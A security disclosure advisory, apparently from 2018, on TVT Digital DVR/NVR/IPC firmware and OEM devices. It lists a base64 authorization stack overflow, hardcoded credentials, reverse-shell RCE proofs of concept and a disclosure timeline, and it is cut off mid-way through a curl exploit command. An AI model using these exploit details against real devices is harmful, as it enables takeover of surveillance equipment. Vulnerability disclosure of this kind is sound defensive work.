 [STX]

Subject: Shenzhen TVT Digital Technology Co. Ltd & OEM {DVR/NVR/IPC} API RCE

Attack vector: Remote
Authentication: Anonymous (no credentials needed)
Researcher: bashis <mcw noemail eu> (December 2017)
PoC: https://github.com/mcw0/PoC
Python PoC: https://github.com/mcw0/PoC/blob/master/TVT-PoC.py
Release date: April 9, 2018
Full Disclosure: 90 days

Vulnerable: To many OEM vendors,products and versions to specify.
Non Vulnerable: Firmware released from March 2018 from TVT and their OEM's
Vendor Advisory: http://en.tvt.net.cn/news/227.html

Source Vendor: Shenzhen TVT Digital Technology Co. Ltd (http://en.tvt.net.cn/)
OEM Vendors (+80): https://ipvm.com/forums/video-surveillance/topics/a-list-of-tvt-s-79-dvr-oems (Not complete list)

-[Summary]-
1. Stack Overflow in Base64 Authorization Mechanism
2. Hardcoded Authentication Mechanism on TCP/4567
3. Hardcoded Authentication Mechanism on TCP/4567 w/ RCE (PoC: Reverse Shell)
4. Hardcoded 'admin' Web GUI Password
5. Hardcoded 'admin' Web GUI Password w/ RCE (PoC: Reverse Shell)
6. Hardcoded root credentials w/ telnetd

-[Timeline]-
December 26, 2017: Talks with SecuriTeam Secure Disclosure (SSD) regarding these specific issues
December 28, 2017: Tried to establish contact with TVT <overseas@tvt.net.cn>, no reply.
January 9, 2018: Handed over all details for free to SecuriTeam Secure Disclosure (SSD) and agreed 90 days until FD.
January 11, 2018: SSD replied back that they had established contact with TVT, and provided my details.
February 13, 2018: Pinged SSD for update - no reply.
February 19, 2018: Understood that main PoC at SSD no longer working for SSD.
February 19, 2018: Noticed that some OEM released updated firmware; Stack Overflow not fixed. Updated SSD with findings.
April 3, 2018: Vendor released advisory http://en.tvt.net.cn/news/227.html
April 9, 2018: Full Disclosure

1)
-[Stack Overflow in Base64 Authorization]-

BBBBCCCCDDDDEEEE => {R4-R6,PC}
heap: NX + Non ASLR
stack: NX + ASLR
Badbytes: None, since the Authorization request with stack overflow is base64 encoded
Vulnerable binary: /mnt/mtd/ConfigSyncProc (HTTP wrapper from TCP/80 to TCP/4567)

1.1
curl -v http://192.168.57.20:80/doLogin -X POST -d '<?xml version="1.0" encoding="utf-8" ?><request version="1.0" systemType="NVMS-9000" clientType="WEB"/>' --user admin:`for((i=0;i<506;i++)); do echo -en